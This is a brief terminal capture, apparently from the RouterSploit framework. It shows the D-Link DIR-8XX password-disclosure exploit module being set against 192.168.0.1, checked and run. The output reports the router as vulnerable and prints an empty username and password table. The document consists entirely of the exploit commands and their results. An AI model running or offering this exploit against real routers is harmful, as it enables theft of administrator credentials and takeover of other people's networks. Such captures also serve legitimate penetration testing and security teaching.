 rsf (D-Link DIR-8XX Password Disclosure) > set target 192.168.0.1
[+] target => 192.168.0.1
rsf (D-Link DIR-8XX Password Disclosure) > check
[+] Target is vulnerable
rsf (D-Link DIR-8XX Password Disclosure) > run
[*] Running module exploits/routers/dlink/dir_8xx_password_disclosure...
[+] Target seems to be vulnerable
User ID     Username     Password
-------     --------     --------
rsf (D-Link DIR-8XX Password Disclosure) >